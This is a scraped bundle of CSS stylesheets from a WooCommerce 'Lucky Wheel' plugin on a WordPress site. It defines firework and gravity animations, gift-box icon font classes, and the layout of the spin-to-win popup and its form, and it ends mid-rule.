        box-shadow: 43px -119.6666666667px #a200ff, -245px -267.6666666667px #ff0048, -23px -251.6666666667px #4400ff, 104px -269.6666666667px #d000ff, -12px -3.6666666667px darkorange, 160px -130.6666666667px #004dff, 55px -347.6666666667px #0dff00, 238px -7.6666666667px #ff0055, 170px -135.6666666667px #c8ff00, -117px -239.6666666667px #7b00ff, -19px -146.6666666667px #c4ff00, -51px -409.6666666667px #0011ff, -175px -40.6666666667px #0073ff, -181px -340.6666666667px #26ff00, -213px -208.6666666667px #73ff00, 231px -343.6666666667px #ff1100, 30px -103.6666666667px #ff9900, -183px -233.6666666667px #ff00a2, 237px -22.6666666667px #ff00b3, -68px -96.6666666667px #ee00ff, 201px -185.6666666667px #ae00ff, 247px -65.6666666667px #0900ff, -163px -343.6666666667px #ffae00, 235px 73.3333333333px #00ffd5, 10px -84.6666666667px #ff2b00, 92px -80.6666666667px #aeff00, 39px -327.6666666667px #ff00e1, 61px -360.6666666667px #00ff7b, -222px -97.6666666667px #00ff11, -168px -230.6666666667px #ff2b00, -213px 70.3333333333px #00a6ff, -155px -214.6666666667px #b700ff, -231px 2.3333333333px #2b00ff, -201px -326.6666666667px #f200ff, 176px -55.6666666667px #ff007b, 161px -259.6666666667px #e600ff, -193px -369.6666666667px #4400ff, 139px -265.6666666667px #48ff00, -221px -29.6666666667px #ff00b7, -192px -263.6666666667px #ff006a, -134px -16.6666666667px #ff8800, -156px -320.6666666667px #006aff, 36px -165.6666666667px #0026ff, -42px -117.6666666667px #dd00ff, -24px -382.6666666667px #00ff2f, 221px -322.6666666667px #0dff00, 83px -181.6666666667px #006fff, 81px -286.6666666667px #1500ff, -225px -115.6666666667px #5500ff, 119px -138.6666666667px #ffaa00, 199px -311.6666666667px #00ddff;
    }
}

@-moz-keyframes wlwl_bang {
    to {
        box-shadow: 43px -119.6666666667px #a200ff, -245px -267.6666666667px #ff0048, -23px -251.6666666667px #4400ff, 104px -269.6666666667px #d000ff, -12px -3.6666666667px darkorange, 160px -130.6666666667px #004dff, 55px -347.6666666667px #0dff00, 238px -7.6666666667px #ff0055, 170px -135.6666666667px #c8ff00, -117px -239.6666666667px #7b00ff, -19px -146.6666666667px #c4ff00, -51px -409.6666666667px #0011ff, -175px -40.6666666667px #0073ff, -181px -340.6666666667px #26ff00, -213px -208.6666666667px #73ff00, 231px -343.6666666667px #ff1100, 30px -103.6666666667px #ff9900, -183px -233.6666666667px #ff00a2, 237px -22.6666666667px #ff00b3, -68px -96.6666666667px #ee00ff, 201px -185.6666666667px #ae00ff, 247px -65.6666666667px #0900ff, -163px -343.6666666667px #ffae00, 235px 73.3333333333px #00ffd5, 10px -84.6666666667px #ff2b00, 92px -80.6666666667px #aeff00, 39px -327.6666666667px #ff00e1, 61px -360.6666666667px #00ff7b, -222px -97.6666666667px #00ff11, -168px -230.6666666667px #ff2b00, -213px 70.3333333333px #00a6ff, -155px -214.6666666667px #b700ff, -231px 2.3333333333px #2b00ff, -201px -326.6666666667px #f200ff, 176px -55.6666666667px #ff007b, 161px -259.6666666667px #e600ff, -193px -369.6666666667px #4400ff, 139px -265.6666666667px #48ff00, -221px -29.6666666667px #ff00b7, -192px -263.6666666667px #ff006a, -134px -16.6666666667px #ff8800, -156px -320.6666666667px #006aff, 36px -165.6666666667px #0026ff, -42px -117.6666666667px #dd00ff, -24px -382.6666666667px #00ff2f, 221px -322.6666666667px #0dff00, 83px -181.6666666667px #006fff, 81px -286.6666666667px #1500ff, -225px -115.6666666667px #5500ff, 119px -138.6666666667px #ffaa00, 199px -311.6666666667px #00ddff;
    }
}

@-o-keyframes wlwl_bang {
    to {
        box-shadow: 43px -119.6666666667px #a200ff, -245px -267.6666666667px #ff0048, -23px -251.6666666667px #4400ff, 104px -269.6666666667px #d000ff, -12px -3.6666666667px darkorange, 160px -130.6666666667px #004dff, 55px -347.6666666667px #0dff00, 238px -7.6666666667px #ff0055, 170px -135.6666666667px #c8ff00, -117px -239.6666666667px #7b00ff, -19px -146.6666666667px #c4ff00, -51px -409.6666666667px #0011ff, -175px -40.6666666667px #0073ff, -181px -340.6666666667px #26ff00, -213px -208.6666666667px #73ff00, 231px -343.6666666667px #ff1100, 30px -103.6666666667px #ff9900, -183px -233.6666666667px #ff00a2, 237px -22.6666666667px #ff00b3, -68px -96.6666666667px #ee00ff, 201px -185.6666666667px #ae00ff, 247px -65.6666666667px #0900ff, -163px -343.6666666667px #ffae00, 235px 73.3333333333px #00ffd5, 10px -84.6666666667px #ff2b00, 92px -80.6666666667px #aeff00, 39px -327.6666666667px #ff00e1, 61px -360.6666666667px #00ff7b, -222px -97.6666666667px #00ff11, -168px -230.6666666667px #ff2b00, -213px 70.3333333333px #00a6ff, -155px -214.6666666667px #b700ff, -231px 2.3333333333px #2b00ff, -201px -326.6666666667px #f200ff, 176px -55.6666666667px #ff007b, 161px -259.6666666667px #e600ff, -193px -369.6666666667px #4400ff, 139px -265.6666666667px #48ff00, -221px -29.6666666667px #ff00b7, -192px -263.6666666667px #ff006a, -134px -16.6666666667px #ff8800, -156px -320.6666666667px #006aff, 36px -165.6666666667px #0026ff, -42px -117.6666666667px #dd00ff, -24px -382.6666666667px #00ff2f, 221px -322.6666666667px #0dff00, 83px -181.6666666667px #006fff, 81px -286.6666666667px #1500ff, -225px -115.6666666667px #5500ff, 119px -138.6666666667px #ffaa00, 199px -311.6666666667px #00ddff;
    }
}

@-ms-keyframes wlwl_bang {
    to {
        box-shadow: 43px -119.6666666667px #a200ff, -245px -267.6666666667px #ff0048, -23px -251.6666666667px #4400ff, 104px -269.6666666667px #d000ff, -12px -3.6666666667px darkorange, 160px -130.6666666667px #004dff, 55px -347.6666666667px #0dff00, 238px -7.6666666667px #ff0055, 170px -135.6666666667px #c8ff00, -117px -239.6666666667px #7b00ff, -19px -146.6666666667px #c4ff00, -51px -409.6666666667px #0011ff, -175px -40.6666666667px #0073ff, -181px -340.6666666667px #26ff00, -213px -208.6666666667px #73ff00, 231px -343.6666666667px #ff1100, 30px -103.6666666667px #ff9900, -183px -233.6666666667px #ff00a2, 237px -22.6666666667px #ff00b3, -68px -96.6666666667px #ee00ff, 201px -185.6666666667px #ae00ff, 247px -65.6666666667px #0900ff, -163px -343.6666666667px #ffae00, 235px 73.3333333333px #00ffd5, 10px -84.6666666667px #ff2b00, 92px -80.6666666667px #aeff00, 39px -327.6666666667px #ff00e1, 61px -360.6666666667px #00ff7b, -222px -97.6666666667px #00ff11, -168px -230.6666666667px #ff2b00, -213px 70.3333333333px #00a6ff, -155px -214.6666666667px #b700ff, -231px 2.3333333333px #2b00ff, -201px -326.6666666667px #f200ff, 176px -55.6666666667px #ff007b, 161px -259.6666666667px #e600ff, -193px -369.6666666667px #4400ff, 139px -265.6666666667px #48ff00, -221px -29.6666666667px #ff00b7, -192px -263.6666666667px #ff006a, -134px -16.6666666667px #ff8800, -156px -320.6666666667px #006aff, 36px -165.6666666667px #0026ff, -42px -117.6666666667px #dd00ff, -24px -382.6666666667px #00ff2f, 221px -322.6666666667px #0dff00, 83px -181.6666666667px #006fff, 81px -286.6666666667px #1500ff, -225px -115.6666666667px #5500ff, 119px -138.6666666667px #ffaa00, 199px -311.6666666667px #00ddff;
    }
}

@keyframes wlwl_bang {
    to {
        box-shadow: 43px -119.6666666667px #a200ff, -245px -267.6666666667px #ff0048, -23px -251.6666666667px #4400ff, 104px -269.6666666667px #d000ff, -12px -3.6666666667px darkorange, 160px -130.6666666667px #004dff, 55px -347.6666666667px #0dff00, 238px -7.6666666667px #ff0055, 170px -135.6666666667px #c8ff00, -117px -239.6666666667px #7b00ff, -19px -146.6666666667px #c4ff00, -51px -409.6666666667px #0011ff, -175px -40.6666666667px #0073ff, -181px -340.6666666667px #26ff00, -213px -208.6666666667px #73ff00, 231px -343.6666666667px #ff1100, 30px -103.6666666667px #ff9900, -183px -233.6666666667px #ff00a2, 237px -22.6666666667px #ff00b3, -68px -96.6666666667px #ee00ff, 201px -185.6666666667px #ae00ff, 247px -65.6666666667px #0900ff, -163px -343.6666666667px #ffae00, 235px 73.3333333333px #00ffd5, 10px -84.6666666667px #ff2b00, 92px -80.6666666667px #aeff00, 39px -327.6666666667px #ff00e1, 61px -360.6666666667px #00ff7b, -222px -97.6666666667px #00ff11, -168px -230.6666666667px #ff2b00, -213px 70.3333333333px #00a6ff, -155px -214.6666666667px #b700ff, -231px 2.3333333333px #2b00ff, -201px -326.6666666667px #f200ff, 176px -55.6666666667px #ff007b, 161px -259.6666666667px #e600ff, -193px -369.6666666667px #4400ff, 139px -265.6666666667px #48ff00, -221px -29.6666666667px #ff00b7, -192px -263.6666666667px #ff006a, -134px -16.6666666667px #ff8800, -156px -320.6666666667px #006aff, 36px -165.6666666667px #0026ff, -42px -117.6666666667px #dd00ff, -24px -382.6666666667px #00ff2f, 221px -322.6666666667px #0dff00, 83px -181.6666666667px #006fff, 81px -286.6666666667px #1500ff, -225px -115.6666666667px #5500ff, 119px -138.6666666667px #ffaa00, 199px -311.6666666667px #00ddff;
    }
}

@-webkit-keyframes wlwl_gravity {
    to {
        transform: translateY(200px);
        -moz-transform: translateY(200px);
        -webkit-transform: translateY(200px);
        -o-transform: translateY(200px);
        -ms-transform: translateY(200px);
        opacity: 0;
    }
}

@-moz-keyframes wlwl_gravity {
    to {
        transform: translateY(200px);
        -moz-transform: translateY(200px);
        -webkit-transform: translateY(200px);
        -o-transform: translateY(200px);
        -ms-transform: translateY(200px);
        opacity: 0;
    }
}

@-o-keyframes wlwl_gravity {
    to {
        transform: translateY(200px);
        -moz-transform: translateY(200px);
        -webkit-transform: translateY(200px);
        -o-transform: translateY(200px);
        -ms-transform: translateY(200px);
        opacity: 0;
    }
}

@-ms-keyframes wlwl_gravity {
    to {
        transform: translateY(200px);
        -moz-transform: translateY(200px);
        -webkit-transform: translateY(200px);
        -o-transform: translateY(200px);
        -ms-transform: translateY(200px);
        opacity: 0;
    }
}

@keyframes wlwl_gravity {
    to {
        transform: translateY(200px);
        -moz-transform: translateY(200px);
        -webkit-transform: translateY(200px);
        -o-transform: translateY(200px);
        -ms-transform: translateY(200px);
        opacity: 0;
    }
}

@-webkit-keyframes position {
    0%,
    19.9% {
        margin-top: 10%;
        margin-left: 40%;
    }
    20%,
    39.9% {
        margin-top: 40%;
        margin-left: 30%;
    }
    40%,
    59.9% {
        margin-top: 20%;
        margin-left: 70%;
    }
    60%,
    79.9% {
        margin-top: 30%;
        margin-left: 20%;
    }
    80%,
    99.9% {
        margin-top: 30%;
        margin-left: 80%;
    }
}

@-moz-keyframes position {
    0%,
    19.9% {
        margin-top: 10%;
        margin-left: 40%;
    }
    20%,
    39.9% {
        margin-top: 40%;
        margin-left: 30%;
    }
    40%,
    59.9% {
        margin-top: 20%;
        margin-left: 70%;
    }
    60%,
    79.9% {
        margin-top: 30%;
        margin-left: 20%;
    }
    80%,
    99.9% {
        margin-top: 30%;
        margin-left: 80%;
    }
}

@-o-keyframes position {
    0%,
    19.9% {
        margin-top: 10%;
        margin-left: 40%;
    }
    20%,
    39.9% {
        margin-top: 40%;
        margin-left: 30%;
    }
    40%,
    59.9% {
        margin-top: 20%;
        margin-left: 70%;
    }
    60%,
    79.9% {
        margin-top: 30%;
        margin-left: 20%;
    }
    80%,
    99.9% {
        margin-top: 30%;
        margin-left: 80%;
    }
}

@-ms-keyframes position {
    0%,
    19.9% {
        margin-top: 10%;
        margin-left: 40%;
    }
    20%,
    39.9% {
        margin-top: 40%;
        margin-left: 30%;
    }
    40%,
    59.9% {
        margin-top: 20%;
        margin-left: 70%;
    }
    60%,
    79.9% {
        margin-top: 30%;
        margin-left: 20%;
    }
    80%,
    99.9% {
        margin-top: 30%;
        margin-left: 80%;
    }
}

@keyframes position {
    0%,
    19.9% {
        margin-top: 10%;
        margin-left: 40%;
    }
    20%,
    39.9% {
        margin-top: 40%;
        margin-left: 30%;
    }
    40%,
    59.9% {
        margin-top: 20%;
        margin-left: 70%;
    }
    60%,
    79.9% {
        margin-top: 30%;
        margin-left: 20%;
    }
    80%,
    99.9% {
        margin-top: 30%;
        margin-left: 80%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/giftbox.css?ver=1.0.8
body_size: 380
content:
@font-face {
    font-family: "wlwl_gift_icons";
    src: url("../fonts/gift-icons/gift-icons.eot");
    src: url("../fonts/gift-icons/gift-icons.eot?#iefix") format("embedded-opentype"),
    url("../fonts/gift-icons/gift-icons.woff") format("woff"),
    url("../fonts/gift-icons/gift-icons.ttf") format("truetype"),
    url("../fonts/gift-icons/gift-icons.svg#wlwl_gift_icons") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: "wlwl_gift_icons";
        src: url("../fonts/gift-icons/gift-icons.svg#wlwl_gift_icons") format("svg");
    }
}

[class^="wlwl_gift_icons-"]:before, [class*=" wlwl_gift_icons-"]:before,
[class^="wlwl_gift_icons-"]:after, [class*=" wlwl_gift_icons-"]:after {
    font-family: wlwl_gift_icons !important;
    font-size: inherit !important;
    font-style: normal !important;
    margin: 0 !important;
}

.wlwl_gift_icons-aniversary-giftbox:before {
    content: "\f100";
}

.wlwl_gift_icons-big-giftbox-and-gift-with-heart:before {
    content: "\f101";
}

.wlwl_gift_icons-big-giftbox-with-bun:before {
    content: "\f102";
}

.wlwl_gift_icons-big-giftbox-with-lateral-lace:before {
    content: "\f103";
}

.wlwl_gift_icons-big-giftbox-with-ribbon:before {
    content: "\f104";
}

.wlwl_gift_icons-cylindrical-giftbox-with-ribbon:before {
    content: "\f105";
}

.wlwl_gift_icons-gifbox-with-lace:before {
    content: "\f106";
}

.wlwl_gift_icons-gifbox-with-ribbon-in-the-middle:before {
    content: "\f107";
}

.wlwl_gift_icons-gifbox-with-ribbon-on-top:before {
    content: "\f108";
}

.wlwl_gift_icons-gifbox-wrapped-with-ribbon:before {
    content: "\f109";
}

.wlwl_gift_icons-gift-with-bow:before {
    content: "\f10a";
}

.wlwl_gift_icons-gift-with-ribbon:before {
    content: "\f10b";
}

.wlwl_gift_icons-giftbox-side:before {
    content: "\f10c";
}

.wlwl_gift_icons-giftbox-with-a-big-ribbon-on-cover:before {
    content: "\f10d";
}

.wlwl_gift_icons-giftbox-with-a-heart:before {
    content: "\f10e";
}

.wlwl_gift_icons-giftbox-with-a-heart-on-side:before {
    content: "\f10f";
}

.wlwl_gift_icons-giftbox-with-big-lace:before {
    content: "\f110";
}

.wlwl_gift_icons-giftbox-with-big-lace-1:before {
    content: "\f111";
}

.wlwl_gift_icons-giftbox-with-big-ribbon:before {
    content: "\f112";
}

.wlwl_gift_icons-giftbox-with-big-ribbon-1:before {
    content: "\f113";
}

.wlwl_gift_icons-giftbox-with-big-ribbon-2:before {
    content: "\f114";
}

.wlwl_gift_icons-giftbox-with-big-ribbon-3:before {
    content: "\f115";
}

.wlwl_gift_icons-giftbox-with-bun:before {
    content: "\f116";
}

.wlwl_gift_icons-giftbox-with-flower:before {
    content: "\f117";
}

.wlwl_gift_icons-giftbox-with-hearts:before {
    content: "\f118";
}

.wlwl_gift_icons-giftbox-with-lace-on-a-side:before {
    content: "\f119";
}

.wlwl_gift_icons-giftbox-with-long-ribbon:before {
    content: "\f11a";
}

.wlwl_gift_icons-giftbox-with-ribbon:before {
    content: "\f11b";
}

.wlwl_gift_icons-giftbox-with-ribbon-on-one-side:before {
    content: "\f11c";
}

.wlwl_gift_icons-giftbox-with-ribbon-on-top:before {
    content: "\f11d";
}

.wlwl_gift_icons-giftbox-with-ribbon-on-top-1:before {
    content: "\f11e";
}

.wlwl_gift_icons-giftbox-wrapped:before {
    content: "\f11f";
}

.wlwl_gift_icons-heart-shape-giftbox-with-lace:before {
    content: "\f120";
}

.wlwl_gift_icons-heart-shape-giftbox-with-ribbon:before {
    content: "\f121";
}

.wlwl_gift_icons-heart-shapped-gifbox-with-ribbon:before {
    content: "\f122";
}

.wlwl_gift_icons-open-box-with-two-hearts:before {
    content: "\f123";
}

.wlwl_gift_icons-open-gitfbox-with-two-hearts:before {
    content: "\f124";
}

.wlwl_gift_icons-polka-dots-giftbox-with-lace:before {
    content: "\f125";
}

.wlwl_gift_icons-rectangular-giftbox-with-flower:before {
    content: "\f126";
}

.wlwl_gift_icons-round-gift-box-with-lace:before {
    content: "\f127";
}

.wlwl_gift_icons-round-giftbox-with-flower:before {
    content: "\f128";
}

.wlwl_gift_icons-square-gifbox-wrapped:before {
    content: "\f129";
}

.wlwl_gift_icons-square-gifsoft-with-bun:before {
    content: "\f12a";
}

.wlwl_gift_icons-square-giftbox-with-big-lace:before {
    content: "\f12b";
}

.wlwl_gift_icons-square-giftbox-with-big-ribbon:before {
    content: "\f12c";
}

.wlwl_gift_icons-three-giftboxes-with-ribbon-and-heart:before {
    content: "\f12d";
}

.wlwl_gift_icons-two-gifboxes-tied-together:before {
    content: "\f12e";
}

.wlwl_gift_icons-two-gifboxes-wrapped:before {
    content: "\f12f";
}

.wlwl_gift_icons-two-giftboxes:before {
    content: "\f130";
}

.wlwl_gift_icons-valentines-giftbox:before {
    content: "\f131";
}

--- FILE ---
content_type: text/css
request_url: https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/woocommerce-lucky-wheel.css?ver=1.0.8
body_size: 3550
content:
.wlwl_lucky_wheel_content,
.wlwl_lucky_wheel_content * {
    box-sizing: border-box;
}

@font-face {
    font-family: "woocommerce-lucky-wheel";
    src: url("../fonts/woocommerce-lucky-wheel.eot");
    src: url("../fonts/woocommerce-lucky-wheel.eot?#iefix") format("embedded-opentype"),
    url("../fonts/woocommerce-lucky-wheel.woff") format("woff"),
    url("../fonts/woocommerce-lucky-wheel.ttf") format("truetype"),
    url("../fonts/woocommerce-lucky-wheel.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: "woocommerce-lucky-wheel";
        src: url("../fonts/woocommerce-lucky-wheel.svg") format("svg");
    }
}

[class^="wlwl-"]:before, [class*=" wlwl-"]:before,
[class^="wlwl-"]:after, [class*=" wlwl-"]:after {
    font-family: "woocommerce-lucky-wheel";
    font-size: 20px;
    font-style: normal;
    margin: 0;
    padding: 0;
}

.wlwl-location:before {
    content: "\f100";
}

.wlwl-giftbox:before {
    content: "\f101";
}

.wlwl-cancel:before {
    content: "\f103";
    font-size: 22px;
    cursor: pointer;
}

.wlwl-wheel:before {
    content: "\f104";
}

/*Wheel Popup*/
.wlwl_lucky_wheel_content {
    opacity: 0;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99999;
    padding: 30px 20px 20px 20px;
    height: 100%;
    margin-left: -110%;
    transition: 1s;
    box-shadow: 2px 0 11px #000;
    width: 100%;
    justify-content: center;
    justify-items: center;
}

.wlwl_lucky_wheel_content.lucky_wheel_content_show {
    margin-left: 0 !important;
    opacity: 1 !important;
}

.piece_wheel {
    margin: 0;
}

.wlwl_wheel_spin, .wlwl_wheel_spin_container {
    border-radius: 50%;
    align-items: center;
}

.wlwl-close-wheel, .wlwl-hide-after-spin {
    position: absolute;
    top: 5px;
    line-height: 1;
    right: -28px;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

.wlwl-hide-after-spin {
    display: none;
}

.wlwl-overlay {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: none;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.7);
    cursor: pointer;
}

.wheel_content_right .wlwl_user_lucky {
    padding: 0 10px;
    font-size: 16px;
    font-weight: 600;
    margin: 0 auto;
}

.wlwl_lucky_wheel_content.wlwl-finish-spinning .wheel-content-wrapper .wheel_content_right .wlwl_user_lucky {
    max-width: unset !important;
}

.wheel_content_right ul,
.wheel_content_right ul li {
    list-style: none;
}

.wlwl-show-again-option {
    padding: 10px 10px 10px 0;
    font-weight: 600;
    display: flex;
    justify-content: left;
}

.wlwl-show-again-option > div:last-child {
    padding-right: 0;
}

.wlwl-show-again-option > div {
    text-align: left;
    padding: 0 20px 0 0;
}

.wlwl-close span,
.wlwl-reminder-later span,
.wlwl-never-again span {
    font-weight: 300;
    font-size: 16px;
    cursor: pointer;
}

.wlwl-close a:hover,
.wlwl-reminder-later a:hover,
.wlwl-never-again a:hover {
    color: rgba(0, 0, 0, 0.6);
    text-decoration: underline;
}

.wlwl_user_lucky .wlwl_field_mobile_wrap,
.wlwl_user_lucky .wlwl_field_name_wrap,
.wlwl_user_lucky .wlwl_field_email_wrap {
    width: 100%;
    text-align: center;
    margin: 10px 0;
    position: relative;
    display: inline-block;
}

.wlwl_lucky_wheel_content .wlwl_field_input {
    margin: 0;
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    outline: 0;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    text-align: left;
    line-height: 1;
    padding: 10px 20px;
    background: #fff;
    border: 1px solid rgba(34, 36, 38, .15);
    color: rgba(0, 0, 0, .87);
    border-radius: .28571429rem;
    -webkit-transition: border-color .1s ease, -webkit-box-shadow .1s ease;
    transition: border-color .1s ease, -webkit-box-shadow .1s ease;
    transition: box-shadow .1s ease, border-color .1s ease;
    transition: box-shadow .1s ease, border-color .1s ease, -webkit-box-shadow .1s ease;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    font-weight: 300;
}

.wlwl_lucky_wheel_content.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wlwl_user_lucky {
    padding: 0 10px;
    font-size: 16px;
}

.wlwl_lucky_wheel_content.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wlwl_user_lucky .wlwl_field_input {
    line-height: 1.5;
    padding: 5px 10px;
}

.wheel_content_right > .wlwl_user_lucky > .wlwl_spin_button {
    border-radius: 3px;
    font-size: 22px;
    cursor: pointer;
    margin: 10px 0 0;
    display: inline-block;
    padding: 10px 20px;
    font-weight: 300;
    opacity: 1;
    -webkit-box-shadow: 0 0 0 0 rgba(34, 36, 38, .15) inset;
    box-shadow: 0 0 0 0 rgba(34, 36, 38, .15) inset;
    -webkit-box-shadow: 0 0 0 1px transparent inset, 0 0 0 0 rgba(34, 36, 38, .15) inset;
    box-shadow: 0 0 0 1px transparent inset, 0 0 0 0 rgba(34, 36, 38, .15) inset;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: opacity .2s ease, background-color .2s ease, color .2s ease, background .2s ease, -webkit-box-shadow .2s ease;
    transition: opacity .2s ease, background-color .2s ease, color .2s ease, background .2s ease, -webkit-box-shadow .2s ease;
    transition: opacity .2s ease, background-color .2s ease, color .2s ease, box-shadow .2s ease, background .2s ease;
    transition: opacity .2s ease, background-color .2s ease, color .2s ease, box-shadow .2s ease, background .2s ease, -webkit-box-shadow .2s ease;
    will-change: '';
    -webkit-tap-highlight-color: transparent;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 1;
}

.wlwl_lucky_wheel_content.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wlwl_user_lucky .wlwl_spin_button {
    padding: 10px;
    font-size: 16px;
    box-sizing: border-box;
}

.wheel_content_right > .wlwl_user_lucky > .wlwl_spin_button:hover {
    opacity: 0.9;
}

.wheel_description {
    padding: 10px;
    font-size: 16px;
    line-height: 1.5;
    font-weight: 300;
}

.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description h1,
.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description h2,
.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description h3,
.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description h4,
.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description h5,
.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description h6 {
    font-size: 18px;
    font-weight: 300;
    line-height: 1.5em;
    margin: 0;
    padding: 0;
}

.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description ol,
.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wheel_description ul {
    margin-bottom: 5px;
}

.lucky_wheel_content_tablet .wheel-content-wrapper .wheel_content_right .wlwl-show-again-option {
    padding-top: 0;
}

.wlwl-required-field {
    border: 1px solid red !important;
}

#wlwl_error_mobile,
#wlwl_error_name,
#wlwl_error_mail {
    position: absolute;
    font-size: 13px;
    left: 0;
    border-radius: 5px;
    color: red;
    bottom: -20px;
}

.wlwl_mail_note {
    font-size: 14px;
}

/*popup*/
.wlwl_wheel_icon {
    display: flex;
}

.wlwl-box {
    align-self: flex-end;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    margin: 0 auto 0 auto;
    transform-origin: bottom;
}

.wlwl_wheel_icon {
    position: fixed;
    z-index: 99999;
    cursor: pointer;
    line-height: 1;
    transition: all 2s ease;
    font-size: 50px;
}

#wlwl_popup_canvas.wlwl_wheel_icon {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
    border-radius: 50%;
}

.wlwl_wheel_icon.wlwl-wheel-position-top-left {
    top: 15px;
    left: 0;
    margin-left: -100%;
}

.wlwl_wheel_icon.wlwl-wheel-position-top-right {
    top: 15px;
    right: 0;
    margin-right: -100%;
}

.wlwl_wheel_icon.wlwl-wheel-position-bottom-left {
    bottom: 5px;
    left: 5px;
    margin-left: -100%;
}

.wlwl_wheel_icon.wlwl-wheel-position-bottom-right {
    bottom: 5px;
    right: 5px;
    margin-right: -100%;
}

.wlwl_wheel_icon.wlwl-wheel-position-middle-left {
    bottom: 45%;
    left: 0;
    margin-left: -100%;
}

.wlwl_wheel_icon.wlwl-wheel-position-middle-right {
    bottom: 45%;
    right: 0;
    margin-right: -100%;
}

#wlwl_popup_canvas.wlwl_wheel_icon.wlwl-wheel-position-top-right.wlwl_show,
#wlwl_popup_canvas.wlwl_wheel_icon.wlwl-wheel-position-middle-right.wlwl_show,
#wlwl_popup_canvas.wlwl_wheel_icon.wlwl-wheel-position-bottom-right.wlwl_show {
    transform: rotate(-1801deg);
}

.wlwl_wheel_icon.wlwl-wheel-position-top-right.wlwl_show,
.wlwl_wheel_icon.wlwl-wheel-position-middle-right.wlwl_show,
.wlwl_wheel_icon.wlwl-wheel-position-bottom-right.wlwl_show {
    margin-right: 0;
}

#wlwl_popup_canvas.wlwl_wheel_icon.wlwl-wheel-position-top-left.wlwl_show,
#wlwl_popup_canvas.wlwl_wheel_icon.wlwl-wheel-position-middle-left.wlwl_show,
#wlwl_popup_canvas.wlwl_wheel_icon.wlwl-wheel-position-bottom-left.wlwl_show {
    transform: rotate(1801deg);
}

.wlwl_wheel_icon.wlwl-wheel-position-top-left.wlwl_show,
.wlwl_wheel_icon.wlwl-wheel-position-middle-left.wlwl_show,
.wlwl_wheel_icon.wlwl-wheel-position-bottom-left.wlwl_show {
    margin-left: 0;
}

.wheel-content-wrapper {
    display: flex;
    font-size: 0;
    width: 100%;
    justify-content: center;
    justify-items: center;
    align-items: center;
    height: 100%;
}

.wheel-content-wrapper .wheel_content_left {
    display: inline-block;
    margin-left: -30%;
    position: relative;
    width: 48%;
}

.wlwl_lucky_wheel_content.lucky_wheel_content_tablet.wlwl_spin_bottom .wheel-content-wrapper .wheel_content_left {
    margin-top: -20px;
    margin-bottom: 20px;
}

.wheel-content-wrapper .wlwl_wheel_spin_container {
    position: absolute;
    text-align: center;
    vertical-align: middle;
    display: table;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 0 0 9%;
}

.wheel-content-wrapper .wlwl_pointer_content {
    display: table-cell;
    vertical-align: middle;
    -moz-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.wheel-content-wrapper .wheel_content_right {
    z-index: 99;
    position: relative;
    padding: 10px;
    display: inline-block;
    vertical-align: top;
    min-height: 70%;
}

.wlwl_wheel_spin {
    position: relative;
    margin: 0 auto;
}

/*Position top*/
.wlwl_spin_top .wheel_content_left {
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.canvas_spin_top {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.wlwl_wheel_spin_container .wlwl_pointer_content .wlwl_pointer.pointer_spin_top:before {
    text-shadow: 4px 2px 0 rgba(0, 0, 0, 0.2);
}

.wlwl_wheel_spin .wlwl_wheel_spin_container .wlwl_pointer_content .wlwl_pointer.pointer_spin_top:after {
    box-shadow: 1px 2px 0 rgba(0, 0, 0, 0.2);
}

/*Position bottom*/
.wlwl_spin_bottom .wheel_content_left {
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.canvas_spin_bottom {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.wlwl_wheel_spin_container .wlwl_pointer_content .wlwl_pointer.pointer_spin_bottom:before {
    text-shadow: -4px -2px 0 rgba(0, 0, 0, 0.2);
}

.wlwl_wheel_spin .wlwl_wheel_spin_container .wlwl_pointer_content .wlwl_pointer.pointer_spin_bottom:after {
